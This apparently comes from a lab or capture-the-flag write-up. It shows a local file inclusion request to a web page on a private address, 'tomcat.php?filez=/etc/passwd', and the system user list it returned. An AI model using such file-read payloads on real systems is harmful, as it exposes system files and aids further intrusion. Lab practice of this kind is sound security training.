 view-source:http://192.168.1.39/tomcat.php?filez=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 nathan:x:1000:1000:nathan,,,:/home/nathan:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 tomcat:x:1001:1001::/opt/tomcat:/bin/false